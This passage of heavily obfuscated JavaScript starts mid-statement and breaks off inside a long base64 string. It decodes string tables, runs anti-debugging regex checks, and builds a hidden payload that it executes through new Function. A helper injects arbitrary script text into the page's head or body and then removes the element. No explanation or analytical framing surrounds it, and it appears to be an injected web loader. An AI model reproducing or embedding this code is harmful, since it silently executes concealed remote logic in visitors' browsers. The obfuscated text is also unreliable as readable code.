k[aj(0x1cb,'QEf6')](V,W);},Q[af(0x214,'1N(f')]=k[af(0x326,'rW7P')],Q[af(0x261,'gEDj')]=k[af(0x2e6,'oH&L')],Q[af(0x342,'bNEh')]=function(V){var ak=af;return k[ak(0x351,'HvKh')](V);};var R=Q;continue;case'3':k[af(0x2a6,'eGqV')](P);continue;case'4':var S=k[af(0x28d,'Ft^y')](A),T=k[af(0x245,'AonR')](z),U=k[af(0x28d,'Ft^y')](B);continue;}break;}}function H(M){var al=a1,N=k[al(0x2a0,'EYzj')](s),P;N&&((P=N[al(0x21a,')wc1')+al(0x203,'gEDj')+al(0x2aa,'J^fk')](k[al(0x2d3,'eGqV')]))[al(0x27a,'lRxV')]=k[al(0x2d1,'fgjF')],P[al(0x2b9,'5%z8')+al(0x21d,'v^7t')+'t']=M,(N[al(0x296,'gEDj')]||N[al(0x2b7,'Ai*i')]||N[al(0x1fd,'bNEh')+al(0x2c6,'1N(f')+al(0x21f,'NZp0')])[al(0x278,'iYPM')+al(0x2a1,'eGqV')+'d'](P),P[al(0x26c,'bNEh')+'e']());}function I(){var am=a1,M,N=k[am(0x2dc,'Ai*i')](m,k[am(0x20f,'O%Fr')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=k[am(0x2b2,'8N^A')],Q=new RegExp(k[am(0x35c,'gY48')],'g'),(Q=N[P[am(0x2a5,'WHU(')+'ce'](Q,'')])&&Q[am(0x2da,'8N^A')+am(0x2a2,'YV^t')][am(0x366,'lRxV')+am(0x316,'EYzj')+'d'](Q));}try{var J,K,L;k[a1(0x2e7,'O%Fr')](F)||(k[a1(0x1cd,'!VgF')](I),k[a1(0x1d3,'lLRS')](0x1,k[a1(0x27e,'YV^t')](p,0x1,J=0x4))||k[a1(0x2af,'kkXR')](H,k[a1(0x1da,'4DIh')](k[a1(0x252,'v^7t')]('(',new Function((function(){var _0x2604837=function(){var _0x6878838c=['ywHTu2G','C0OXzffnmLjlwvzosfyXqMXkExDUvJfgvvrSyZnosgHy','tMnfy25mq2ryvdnRmfyWovDArKzuyJb3BKXdzerIvZKX','mu52u1nJC0OYC3DwrKjVutj0s0P5D25wmuKZwKvSsvyY','y25lu3nUyunKza','t0C5wLjuAhztBgmXuxLJC0OYCgPnmK5qwKDsA1vyrw5m','B29nsgD5t0rjC0OZqMXprMnUs1n0s0TeqJrnAMXPtenK','q2nWsZfrB01iz3LArefZsJaXB01Pww5lvJbVzvz0qLHw','AeLuv3bAyvHWwfqZvw5mq2ryvdbWA1zUzhnArLj0ytbj','sNLSzeThA3nABLz1wtnsCgiYng9lwhqYwvHjz1LuyZLz','wKCXveP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbK','AgXKBMG1y3PrBKXdzfHoruPRvfHJm1PfohHvEwnZsJbf','s1r0mLCXuw9nsgD5t0DzC0OWmw9nAvLUs1yWB2vPAZDA','wtfmq2n4zeDKnKP5A3jtAwD3zurnnu1tD25IAZbOvfnJ','BKuYzw1fBKXdzhznwePgzgT0CeP5D25wELKZwtbSrgeY','Eu9ey3nkmg93tJffBKTwmg9LAxHcs1r0ouXivMjuq2D3','qJrnELu0tenKsW','y25mq2rgyLC5mq','ou1iz3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3','tenJAgjQrNLkEwTYu2LND2vestjAq3DUtwTNAffPy3bl','rMmYtuzKEfLty3nkmNH0yJjsC2rTAgTtBKvUtenKwe5R','twPzm0Xdy2HIAKz5sNLSzfbxwJfIBu4WyvC5DuTirxnJ','vuzWA1vQsM9ArKjuytfjBKXdzfHvAK5Ru25gu1KWAZrH','uNLJC0OXyZfzAxrVvti5yvLRy25mq2rdt0D0CgnyrLDz','ovHorZaWwtfJBKXdzeDAAZvQvuHkC1PfzfHkExDUuxPO','r3b1zwLJCeSWB29nsgD6wMPvC0OWAgLsBeLUs1n0s0Te','vgHYvenJC0OXzfjJvfzyvw14A1iYmxzuAwnZsJfJm1rT','B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PgDeTlrei0','CLnPz3DLre5Ttvn3BLnSnuzHq2nWsZbVB01iz3LoBvvZ','D25Kmu52tuvgrgj6zfHomdHUtenKwe5fsMPurgHYsZfJ','wgTwB0P5A3jtAwD3zurkBe55D25AmLj0vxLJCeSWB29n','A3jtAwD3zurgBu9tD25tBdvgyunJCeSWB29nsgD5tM1z','A25mq2rezuDOA1vUzZnzmviWu0vAmLDSzfjImJf2vNLJ','r2X6v3LKCvPhwLjsmLfUwfzZBMnivNPHq2rKs0uXAgrh','AMTUs1n0s0TeqJrnEK5StenKtvnRsNrkEwTYsJfbBKXh','B0TtA3bmr3C5zeDOCgmXC25HBvjTvvvKA0OXmwjkmNHS','A3jtAwD3zurnnu9tD25ABfK0uwLJCeSWB29nsgCWturz','wfqXCgTvA2XVwtbOvgeYrw5mq2qWt0C5ALz6uKLImwrq','wMHkExDUvNPsnwngzfjvBu5nuti4EuP5D25HBwq2uM0X','ndiYmtGZqujdrKrJ','BKTtDeTlrei0txPND0Xdy3bssgqYsNLRCLnPz3DLre13','mu00yJbVBKXdzfHomvPRu2ToCMiXzfjvBvjiuNLJC0OZ','nLn0s2nNvq','C0P5y3bmsfK5wMX0weTeqJrnAMrStenKvfrfwKnkEwXK','s1n0s0TeqJrnAKv4tenJB0PPwtvkEwTYu2LND2vesMPz','sNLSzfbvB29nsgD6tuDzC0P5AhfIBM9Us1n0s0TeqJrn','s1n0s0TeqJroref6tenJCvnfwKHkEwTYu2LND2vestvn','mtrsrZK2wvnJC0OXzfbwBvjmu0DsALqXtNjIEwnZsJfK','mta3mZDYtNv4uve','rK52zgXKuwrhuLrABMTUtenKwe4WnwTtmJfYyuzKu1vT','ruvWtZmWC2rwDe1lrei0twPKAeXdzhbvA04WsNLSzfbx','sZbVB01iz3Lpv1vZsJaXB01Pww5lu3rls0rcne1xvMTm','tLvsEvPty3nkm2ruyJjSwfvgCgTtAZeXsNL3BLfTmxzK','whbcuwTorvjvwKHtrwXluZb4tLrRovfvvKPuvKzwv1yX','tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDK','m2nRrLHvBwX5vNPwweP5D25wmuzizgXKuwfhuLfrmJLZ','twL3BLrfCenIu2nWsZbVB01iz3LzEKLZsJnoDLOZvw5l','nZngy3niqvi','txLAAxDUs2TOr1j5y3blmg9VtuHNEK1hrxnkmgHPuMXj','m2HQvKrowfKXyZbtEwnZsJnrngiWvLHor0O2vJa5CeP5','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zhfA','Eu1Tvxnkm0zHvwS4BKTwmdLtAwD3zurnnfL5D25IA1zt','AwnWwfqXBwrxnwPKr2X2yMLOEeTyDhLAwfiXy200z2nt','zfqWD2veqxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbiwtDK','tw1vEeXdzeTyA1zVsNLRCLnPz3DLrePRtLn3BMfQqtru','yZbwBu5jvti5teP5D25wmdLSvvzKufzTtKLIvZL0sNL3','s1HkBgrivNLIAuj4vZnKze8Zmw1KvZvQzeDSDMjPqNbl','DdLlu3GYufC1Bgr5qLnAv2rgzuHbB1PSDgHnAwD3zuro','vMmXttjou2nty3nkmwmZvw1svfeYDfzwmujlwKzgEeP5','uw5lu3rls0rcne1Tutbmq2rlwKHonKP5A3jtAwD3zurk','D25LA052ytjVngeXrLHumdHUtenKwe5etMTtru5YvMXK','teHNC2vtEdzmruvWtZmWn2rTrNLjse05y1n4mvbxwMjz','vvj5y3nkmNHyv21ou1KZAgTwBKvUtenKDveYDfHwELjW','D2vetxPAq3DUwMXznffPy3byu2HVteHJC01izZbmrNn3','u2TYy0DgEwmYvKPIBLfVu1nND2verM1nq3DUsvC0EgnP','ExDUvNPAmLPTDZrImvPUy1nJC0OXzfftBu5xv21Amvjh','re5Tt0n3BKTvuJnKAwnWsZjfEeTeqJrnv1v5tenKEffP','vhLJC0OWtKrImfy1t0C5Dfz6vKXkExDUutjAq1KXwJbo','nfz6utrkExDUvJfcs1PgvJfAr1jovtj0muP5D25wmdKW','z2HrAwnWsZbVB01iz3LArfLZsJaXB01Pww5lu3rls0rc','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNwvrbovz6','n2rTrNLjrKK5ver0EvPyuJfJBtrNwMX0u0TeqJrnmK01','rZLUvNPwtfiYrNHkExDUvJfcC1PgsxDmmLjjwM5vEvyX','q1byDdLpmePIvLnND2vestfnAxDUy1zWu1r5y3byvdeY','DLuXzfnumdLRwvnJC0OXzfjwBu5jwxPSrgvSy25mq2qX','rw5lvJbZyxOXD0XhDZLABLz1wtnsCgiYng9lwhqYwvHj','yJaXEfuYohPJBgnUtenKwfvQutvwEMq0wtfkseP5D25K','zfC1AMrhBhzIAwGZteHNC2vtEdzmruvWztnAAgnPqMHo','qxHJrLLUs1yWB1ftEdvxmvfVtuHNEK5hwxnkmdfVtwLz','uKTJu2nZsJfJmfyXAfHvBfPQu1voDK1dy3nkme5zzw5g','EvPyuJfJBtrNtuHNEe8Zmg9KExHOy21KmwjxvNvKse1W','we5RCgPuBtf2vxLJC0OYmvrIEKjyvdfkALnQAhzHEwnZ','re0Xt1rNnu9xtMjzvJa3yvDzB1H6qJrore0Xt1rNnu9x','BgrlrZbZzdjSDvPhotnlu2W4zKnODfbxwMjtAwD3zuro','nZi3nKftsgHVtW','y2LOmLLyswDKEujWyMLcEeTxBg1lr1PIvenND2vettbn','rxDUs1n0s0TeqJrnBu16tenJCvnfwKHkEwTYu2LND2ve','EdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrLu5vKn4','y3nkmMH0yNPSwa','zurrD01tD25tr0PhvwLJCeSWB29nsgD6wwPNC0P5z21k','AujUyKC5AvLxD3nKBhrws0rcne1QuxHmq2rlturKuKP5','mLLty3nkm050yNPone9hodnwELv3sNL3BLyXrNDzmu5u','t0v3BKTwmdLABLz1wtnsCgiYng9KExG0teHRC2vPEejm','vw5mq2rSyZfWALzUtKTArtvOsNL3BMnftNzKrMrtu21o','y3nkmK4YyMToAvLvy25mq2rhzdbKAfz6vKDArtfysNL3','yLC5B1jwtNzpsfjysNL3BMiXtNzorZvnuM1svfLty3nk','zhLcu1PxzezLsefVwMX0s0TeqJrnEKuWtenKzvjhodbk','vJfgt1KXqxDzu2nZsJbjngiWmvHvAtLRuJjKmuP5D25w','AwD3zurnm1LPD25xA3bVtxLJCeSWB29nsgD6t1rJC0OY','y3Pmq2r1uLzks0P5BgrlsgnZzun4nuXiB3nru3Hdtevn','BerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hr','wNPrBKTtDeTlrei0txPrm0XdyZvLr0K1sNLRCLnPz3DL','z3LnveLZsJbOAvjSsw5lvJa5wM5wDvKZuNbImJrVzunS','q2rUsNLRC2r6mw1xmwnVtuHNEK1Qrxnkm0zds25vBKTw','svuWBKTtDeTlrei0twPfmeXdzeTyA1zVsNLRCLnPz3DL','q2rlwKHonKP5A3jtAwD3zurgBfPPD25tAKeZvvnJCeSW','t1vwnMvftw5mq2rczdnAEvjxtKrkExDUvJfcB1KWBfrH','sLPAvu5YtMLJC0OXzfbtBu5nwMTor1z6zgHkExDUyLrO','y3blmg9VtuHNEu16A3nkm1fTyLu4BKTtEgTxmg9VtuHN','uK5KmhbRvdiXCLvdy3nkmwmWvg1suvrfsMTvv2rqsNL3','DuLirtDMvhrMtuHNme16vtvprgS1wKzZBMqZBe5xv05O','sgD5wKrnC0OXnhbKBuvUs1n0s0TeqJrnEKKYtenJB0PP','re5Pwvn3BMnvsxfKu2nWsZbVB01iz3LnmK1ZsJjSu1eZ','BLPSwtrrAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GY','Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjrM85vNP0','u2Pbm1vty3blmg9VtuHNEK16uxnkm1vVtJnJBKTtDeTl','y3nkmwmYtuHgwfvQvNvsBKvUtenKmLeYouLwEMr5yuzK','whqYwvHjz1L6mxDzweP6wLvSDwrdAePlrei0txPOBuXd','zuDou1DiqMTsmKvUtenKwe5UwM1AAMH2vg05EeP5D25s','u3rls0rcne0YrxDmq2rlturKuKP5A3jtAwD3zurjmLL5','ruLUs1n0s0TeqJrnALe1tenKv01TmxjkEwTYu2LND2ve','ne1Twtjmq2ruvevAq0P5A3jtAwD3zurjmK1tD25lr3b1','zZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurHr0z5uti5','wxOXzK1izZbnELu1t0rRnvPgC25Km2Xov1DoAeOXmg9z','BLHwC3DLrezKt2KWDgrhAhbJmxnUyw1sBvvvzgTkmtfI','wKnKzfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbH','yuP5A3jtAwD3zurnmu1PD25rrteXwLnJCeSWB29nsgD6','D25Kq1P0vhLJCeSWB29nsgD5tKrrC0OYsK5swe1Us1n0','sJjArgf6uLHosfuWvNPKmuP5D25AAZfPtvDkwwjty3nk','ngj6BfHvrKPRvLu1DeP5D25IAMH2zfDwwwfhuLvsEwnZ','s0TeqJrnBuuYtenKEfDSsLbkEwTYu2LND2vesxLpq3DU','rZa5yKnvD2veus9Iu293zurrD0SYndzIAxHZs3LZBe1i','C0OZAdnKr05jv0vWA1rfy25mq2revti4CLz6vKXHv2H4','sgCWtuDjC0OWmw9nAvLUs1n0s0TeqJrnmK5OtenKufKW','nde2odi1t2j4tKzl','DeTlrei0twPcAeXdzhrkvgrXsNLRCLnPz3DLre0Xt1n3','BgjxC3HzvwnUtenKAvuYouDwmdLOvw0XweP5D25rAMH2','s0nSyLz5z3DLrff4tKn3BLqYtKnoEwnWwfnNBKP5A3nJ','A1PQvM0XCLjPy3nkmNbuyJjOqLeYohjrBuvUtenKwfvh','yxLJCeSWB29nsgD6ww1jC0P6BdrzAMTUs1n0s0TeqJro','Bvvxy3C','s0rcne0YsxDmq2rlwKHonKP5BgrxmKv5s0rcne1TrxLm','vZL1s0HfC2n5BdDJBvyWzfHkDuLirtHqwe03zLn4A1CW','ref3tenJCvnfwKHkEwTYu2LND2vetxDnAxDUu21sEMvP','mvjwELi0wtbZngj5C25mq2ryvda4EfyXsMfArKu0yJjv','D25vrez3vMLJCeSWB29nsgD5wLDvC0P6BdrzAMTUs1n0','mZmZnti1ChnZAgHQ','BKXdzhbvmJLiwxPOCMmZsLHkExDUvJa5C1KWCZrHmvzy','s0TeqJrnEKf3tenKv01TmxjkEwTYu2LND2vesxPoAxDU','Be1UtenKwe5vCgTvvZfYvuzKufiZrw5mq2ryvdnwBLyX','wvrfB01iz3HAve1ZsNPOvwmWqw5lvJbVzuz0Ae1tz3DL','wtfAyu5vzejJu2nZsJfKuLDgvLHorwr3vJfkBeP5D25L','nKTuDdLmsezIwvrjB01iz3LAvefZsJbOAvjSsw5lvJa5','ne5eqtfmq2r0u1royuP5A3jtAwD3zurjEK55D25HvKPe','v1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfogn6','mfLvsMPwBe52yLzKu1PhuLnuBvjQvLHwCff5y3nkmwrr','u3rls0rcne1Qvtvmq2n3stbkBuP5A3jtAwD3zuroBfL5','yZbomK5it0C5veP5D25sAMH2t1zJm05wtLHvBtbUtenK','reL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeXyKOW','tM5sALzSy25mq2rdyLD0DwrhrKnzmve0yJjKwe5fsMTv','mZa2mJq2sNrswLLP','m0PSzeHwEwjPqM1xmwDVtuHNELLutxnkEKPjsvvjBKTw','mtC5oty3nwnet1jjrW','tLn3BLHRuNzoq2nWsZbVB01iz3LpvgnZsJbVD04Xrw5l','z2fumw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zhnwBMGZ','uwnuvtjsr0vUtenKwe5evLPwmujiwLzJmLn5y3nkmM80','yZbHwfjyvuDsAG','mg9VtuHNEvPTwxnkmJbStJjVBKTtDeTlrei0tKrcA0Xd','D25LvgH2wJfJme5dDhHwEwnZsJfKugvyrLHoBuPPvJfk','AxDUwgTsDK5dy3blmg9VtuHNELL6y3nkExbjuMTJBKTt','tKHWAwjTmxzxBxrOsNL3BMvStNzrvMrrvhPAA2nty3nk','D2vestbzAxDUu2W1rMfdy3blmg9VtuHNEK5TuxnkmKze','u2LND2vetMLAq3DUwgTsDK5dy3blmg9VtuHNEfPTrxnk','re5lwtfkBvLwvMLsEwnZsJfJmLPRzfHvsezhvNPwBeP5','tenKDvrtrK5kEwXKs0HOyLzdz3DLrePPtun3BMfQqtru','B2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjkm0iX','u3rls0rcne16txDmq2r4v2XkueP5A3jtAwD3zurjD01P','zurrEK5uAZrpvgXRtZnKB2fxEgXlq0vOvZeWCguZuNLL'];function _0x6878838d(a,b){a=a-0x115;var c=_0x6878838c[a];if(_0x6878838d['uZKLvx']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6878838d['lPACbY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6878838d['CxNwkv']={},_0x6878838d['uZKLvx']=!![];}var e=_0x6878838c[0x0],f=a+e,g=_0x6878838d['CxNwkv'][f];if(g===undefined){var h=function(i){this['hBqvrb']=i,this['YpGxzR']=[0x1,0x0,0x0],this['EhhCyt']=function(){return'newState';},this['FYCsJh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aQqdKc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XaryGL']=function(){var i=new RegExp(this['FYCsJh']+this['aQqdKc']),j=i['test'](this['EhhCyt']['toString']())?--this['YpGxzR'][0x1]:--this['YpGxzR'][0x0];return this['AMWbrS'](j);},h['prototype']['AMWbrS']=function(i){if(!Boolean(~i))return i;return this['IRYBnP'](this['hBqvrb']);},h['prototype']['IRYBnP']=function(j){for(var k=0x0,l=this['YpGxzR']['length'];k<l;k++){this['YpGxzR']['push'](Math['round'](Math['random']())),l=this['YpGxzR']['length'];}return j(this['YpGxzR'][0x0]);},new h(_0x6878838d)['XaryGL'](),c=_0x6878838d['lPACbY'](c),_0x6878838d['CxNwkv'][f]=c;}else c=g;return c;}var _0x6878838v=_0x6878838d;(function(a,b){var s=_0x6878838d;while(!![]){try{var c=-parseInt(s(0x134))+-parseInt(s(0x128))+parseInt(s(0x17e))*-parseInt(s(0x184))+parseInt(s(0x1b2))*-parseInt(s(0x18d))+-parseInt(s(0x17b))+parseInt(s(0x142))+parseInt(s(0x144));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6878838c,0x5279a));var _0x6878838e=window;function _0x6878838f(c,d){var t=_0x6878838d,e={};e[t(0x154)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['eMXEj']=function(i,j){return i===j;},e['TMbxK']=function(i){return i();},e[t(0x12e)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['mUWcw'](h['length'],d)&&function(j,k){var l=g(this,function(){var u=_0x6878838d,n={};n['aTFIe']=f[u(0x154)];var o=n,p=typeof window!=='undefined'?window:f['eMXEj'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](o['aTFIe']);return!r['test'](l);};return q();});f['TMbxK'](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6878838f(_0x6878838e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNTk4OTljPVsnRG1vaFc1V'+'ycsJ1c1UElhOG9wY2EnLCdXN1JjTkNrUV'+'c2OVQnLCdoOG9wV1A3Y1BleScsJ1dSMGp'+_0x6878838v(0x1af)+'J1dQVmRKTDNkUDhrSScsJ3J0YnZpU2szJ'+'ywndUx1SicsJ1c3RmNJSWk1Q1cnLCdXNF'+'pjUU1lZ1dPcScsJ1c3YXhXUHpRdnEnLCd'+_0x6878838v(0x179)+_0x6878838v(0x16b)+'1RTb2xXNHhkUktKY1IyQzdkYScsJ1dPNG'+'tXUWhkS0NvZCcsJ0U4b0RqQ2tiV1JlJyw'+'nV1FMQlc2R2FXUm0nLCdXUnVZV1JOY1Q4'+'b0EnLCdXNHRkUTFsZEpLQycsJ1c1TGNjO'+'G9YaXEnLCdXUmRjSUtlWlc3ZScsJ3pDby'+_0x6878838v(0x16c)+'vQXk4bzZXNnEnLCdXUEw2VzZlVVdQQycs'+'J1c1bGNNdm5qeXEnLCdXTzRLV1JsZFNtb'+'2snLCduMG52Y0l1JywnV1IzY0dTa3FXNm'+'hjVWEnLCdqTFRFclllJywnVzV4ZE5LQmR'+'IMk8nLCdXN1ZjVjhrT0Ftb0onLCd6bW8x'+'V1IzZExOZScsJ1c3L2NWQ2tLVzVYOCcsJ'+'1dSM2NTWkQrenEnLCdXUjdjSmN2ckJxJy'+'wnbDhvQXQ4bzZ4VycsJ1c0T21XUmhjVDh'+'vdScsJ1c2dnBpbWtyaUcnLCdnS3o5akpl'+'Jywncm1vSldSL2RNaDgnLCduaExmaGI0J'+'ywnVzdaZE1ta1RXT2FQJywndWhlZVc1dG'+'RSRycsJ3B3RDZpU2svJywnVzY4ZVdPRmN'+'UU290JywnV1JKY1VTa1dXNjNjU0cnLCd1'+_0x6878838v(0x159)+'CdXUlNSVzV0Y0k4b0wnLCdxU29zVzY4Q3'+'phJywnaEty'+('dmFTa28nLCdieHo5dUlhJywncUNvdGFta'+'01XUm0nLCdXNnhkTDhveVdSN2RSdS9jT1'+_0x6878838v(0x15c)+'nLCdXNjdjSWVTYldRYScsJ1dPUzFXNmhj'+'VENvQycsJ3htb3ZXNktaRWEnLCdXNzNjS'+'lNrQkM4bzAnLCdqWTNjTmFKZFVHJywnV1'+'BoY0o4bzZBZGknLCdXUGRjTmZwZEkwMG5'+'XUU9lJywnVzYzZFBLeGRPZ1cnLCdobW9W'+'ZHhKZFFxJywnZDhrTFdQTmNQSkJkUjhrT'+'1dSekJXUGlibUcnLCdkTmJDdldpJywndD'+'hvY3Ftb1BXNmEnLCdXNXBjUm1rSnhTb08'+'nLCdXUi9kU1doZE84azQnLCdDbW9MVzZs'+'ZFVoeScsJ3ptb0p5Q29uV1JpJywndlNvS'+'URtb0VXUE8nLCdXNnhjUTI4aFdQMCcsJ1'+'dPcGNJQ29adFpxJywnVzVpeFdQckJ5Ryc'+_0x6878838v(0x155)+'UHUnLCdnQ29GV1BkY1J4NCcsJ29NWE9pU'+'2tSJywnV08zY0tTbzV0cTQnLCdoZ1hQdz'+'FlJywnVzZCZEtjOGlrVycsJ0VoYmJDR3k'+'nLCdrU29zZTJCZEthJywnV1BtWEQ4bzNx'+'SE5kSENvWHloYnInLCdXNHBjTDM1SXlxJ'+'ywnejhvQ1c1VmRPMFMnLCdXNS9kSjhrWF'+'dQV2onLCd5bWs0Vzc0Slc0MGVlcScsJ0Y'+'4b1pXNjBkcUcnLCdXNUpjTDBXRVdQdScs'+'J1c2WEltbWt6ZlcnLCdXT3l1V1B4Y0xtb'+'zInLCdiQ28xV1AzY1Vtb1onLCdXNDVhV1'+'FlbVc1eScsJ29Db2lXUHhjUnh1JywnV1F'+'sY1RtbzhCZGEnLCdXUE5kS2JDOVdQSycs'+_0x6878838v(0x122)+'3BDa3pXNGV6VzZhJywnQzJsZFJZbGNNRy'+_0x6878838v(0x1b6))+('T05jVENvTCcsJ3FTb1hXNFBoV1JlJywnV'+'zczY1FTa0JXNzlJJywnV1J4ZFRNSmRLQ2'+'tGJywnbTBmNXhiOCcsJ1c2QmNUU2t5VzV'+'iaicsJ1dQVmNNU2t6VzZSY0pHJywnaUNr'+'Rlc0ZWFXNGUnLCdXNmRjUU4xUXZHJywne'+'m1vdVdQM2RKeHknLCdwTkxNaDhrdycsJ2'+'dxN2RWS1ZjR0NrUWNDa0x0eEpkTkNrMFc'+_0x6878838v(0x1b9)+'a25XNGxjUUcnLCdXNWRjU0wxTnRhJywnR'+_0x6878838v(0x185)+_0x6878838v(0x1ad)+'lQ2tsJywncm1vUldQVmRHTDAnLCdpQ29T'+_0x6878838v(0x1bf)+'09LSFdSaGRMbW9FJywnVzY3Y09LQ01XUH'+_0x6878838v(0x174)+'sJ2M4b3piMjNkU0cnLCdXUjdkS2ZSZFJT'+'a1UnLCdodk5jU0NrSGhXJywneWdEUnJxa'+'ScsJ1c3N2RLQ2trV1AzZEthJywnV1FlOF'+_0x6878838v(0x13f)+'wTi9jSVNrQXBxJywndlNreWtTa3QnLCdX'+_0x6878838v(0x14c)+'1c1dXdXUkpjUENvRCcsJ2lDb3hXT0N5Yk'+'cnLCdmZ252dExhJywnVzdKY09kYllEYS9'+'kSEcnLCdrU2t4ZjJKZE9HJywncm1vaHND'+'b0lXUHknLCdXN3pTV1I4Rlc2VycsJ2ZyQ'+'mNHYS9kUUcnLCdXNExLZG1reW1XJywndU'+'t6UnlxNCcsJ1c2L2NUU2tNVzVEUCcsJ0J'+'2bGNPYy9kVmEnLCdpZTEwa21rcycsJ1dP'+'cXJXN2RjS1NvcScsJ3NDb1ZFQ29qVzRxJ'+'ywnV09aY05xWFV3cScsJ1c3YW9XUHprc0'+_0x6878838v(0x165))+('V094ZEh4YScsJ1dRUmROMFpkSG1rSycsJ'+'1c1WmRUOGtlV1JTdycsJ0Vtb3ZXNTNkUG'+_0x6878838v(0x17a)+'Da0MnLCdXUHlpV1JSY1Ftb28nLCd3bW9O'+'VzVTUHlXJywnb21vOVdSSmNVdnknLCdXN'+'ERBV1FHSlc2ZScsJ1c0NDNXUUxFdHEnLC'+'dCbW9Bam1reVdSaScsJ1c2NUZnOG9saFc'+'nLCd0eFBCRVk4JywnVzdWZFV3UmRLTG0n'+'LCdEZjlXemRxJywnV1EzZEhxWmNLQ2sxJ'+'ywnakNrSVc0ZW9GYScsJ3RnVDV3WjAnLC'+'dmaHZPdk00JywnQjJKY0lyTmRORycsJ2N'+'LVDhkWXUnLCdXNy9jS2RPNHlhJywncDNy'+_0x6878838v(0x188)+_0x6878838v(0x168)+'RNV09lRFc1ZScsJ1c3UmRWU2tTV1BHRSc'+_0x6878838v(0x126)+'JywnaENveVdSeGNTaDQnLCdXUDdjVG1rN'+_0x6878838v(0x198)+'wnYkNvdldQRmNSMVMnLCdtOGszVzQ4b3V'+'XJywnaTB6TW5DazcnLCdGbW9WVzdxSHNH'+'Jywnbk16MGtYOCcsJ1dPVmRQSE8nLCdXT'+_0x6878838v(0x18f)+_0x6878838v(0x19a)+'RWmRKVycsJ1dSbGNMQ29vdkhxJywnVzQ4'+'bVdPakF1VycsJ3ZDb1p3Q29BVzZ1JywnV'+'zVoZFNOSy90VycsJ1c2UFBrU2tCb1cnLC'+'dXUlRCVzdtRldPNCcsJ3FlNTh1YlMnLCd'+'FbW9WZENrK1dSMCcsJ3hoaGNPRzdkSFcn'+'LCdXNnBjTndiaERHJywnejhvQWhDa2xXU'+'ksnLCdGOG96Vzc0V2NXJywnVzVGY1Rta2'+'x6bW9rJywn')+('V1F0ZFBLM2RUOGtBJywnVzQ1SFdSNHFXN'+_0x6878838v(0x137)+'AzZFZTb1InLCd0U29rVzZoZEh2RycsJ2Y'+'xWDFiYTAnLCdtU2s2VzdhQlc3cScsJ2Nx'+'WmNTYU5kUlcnLCdXNDdjTkdXVXlxJywnV'+'zV1d1dRN2NJOG9NJywnVzVGZFV4UmRUMW'+'knLCdlTkNYREplJywnaFNvb1dRaGNJOG9'+'nJywnd21vRnk4b0ZXUTAnLCdXNXBkSUx4'+'ZEwwMCcsJ1dRS0pXUlpkVVNvSicsJ0M4b'+'0ZXNXprV09pJywnVzRWZEgyQmRPMmknLC'+'dXNFpjUFNrOXhtbzMnLCdXT2hjSXJEenp'+'xJywnV1JCY004b3pDSGUnLCdhZnZCdGV1'+'JywnVzRtaldSckp0VycsJ2k4b1V3U294c'+'WEnLCdXUjg2VzZaY0tTbzcnLCdFbW90Vz'+'dDbEFhJywnVzZOY1FDa2Z3bW9aJywnc1l'+'EN244a0gnLCdXUmRjRzN1T1c3TycsJ1dS'+'TmNLeEtZVzVLJywnVzVKY1Jta05XNjE1J'+'ywndUx1Slc2L2RURycsJ3htb0lXNFBlV1'+'B5JywncG1veldPZGNLbW9DJywnZjhrY1c'+'1V0knLCdXUi9kVUtWZEw4azUnLCdXT0pk'+'T1pldFdQeScsJ3VnRDJEVycsJ2RDa2VXU'+_0x6878838v(0x12c)+_0x6878838v(0x132)+'nLCdXUlBGVzQ0YldQSycsJ1c2ZGNUU2to'+'VzRmcScsJ1c3eGNLOGtDVzdEVycsJ0Ztb'+'zRXN0NqdlcnLCdoU296V1B0Y1BTb1QnLC'+'dud3Y3RXJLJywnRTBydkRyVycsJ0JDa2x'+_0x6878838v(0x13d)+'TmNKOGswVzZsY1RHJywndGFYMmpta1MnL'+'CdrOG9UQm1vTXhxJywnZjBud0Z3OCcsJ1'+_0x6878838v(0x148))+('UVNvdCcsJ2IzWEZ6Z20nLCdXNE5kTjJWZ'+'EwwS